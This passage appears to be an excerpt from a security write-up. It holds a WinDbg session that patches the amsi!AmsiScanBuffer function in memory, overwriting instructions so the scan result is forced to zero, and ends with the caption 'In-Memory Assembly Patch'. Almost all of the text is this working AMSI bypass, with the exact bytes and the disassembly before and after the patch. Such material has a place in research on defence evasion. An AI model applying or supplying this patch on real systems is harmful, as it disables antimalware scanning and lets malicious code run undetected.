 00007ffd`85b58200 e80b5e0000 call amsi!guard_dispatch_icall$thun
00007ffd`85b58205 eb05 jmp amsi!AmsiScanBuffer+0xac (0000
00007ffd`85b58207 b857000780 mov eax,80070057h
00007ffd`85b5820c 4c8d5c2470 lea r11,[rsp+70h]
00007ffd`85b58211 498b5b20 mov rbx,qword ptr [r11+20h]
00007ffd`85b58215 498b6b28 mov rbp,qword ptr [r11+28h]
00007ffd`85b58219 498b7330 mov rsi,qword ptr [r11+30h]
00007ffd`85b5821d 498be3 mov rsp,r11
0:023> eb 00007ffd`85b58205
00007ffd`85b58205 eb c7
00007ffd`85b58206 05 45
00007ffd`85b58207 b8 0
00007ffd`85b58208 57 0
00007ffd`85b58209 00 0
00007ffd`85b5820a 07 0
00007ffd`85b5820b 80 0
00007ffd`85b5820c 4c
0:023> u 00007ffd`85b58200
amsi!AmsiScanBuffer+0xa0:
00007ffd`85b58200 e80b5e0000 call amsi!guard_dispatch_icall$thun
00007ffd`85b58205 c7450000000000 mov dword ptr [rbp],0
00007ffd`85b5820c 4c8d5c2470 lea r11,[rsp+70h]
00007ffd`85b58211 498b5b20 mov rbx,qword ptr [r11+20h]
00007ffd`85b58215 498b6b28 mov rbp,qword ptr [r11+28h]
00007ffd`85b58219 498b7330 mov rsi,qword ptr [r11+30h]
00007ffd`85b5821d 498be3 mov rsp,r11
00007ffd`85b58220 415f pop r15
In-Memory Assembly Patch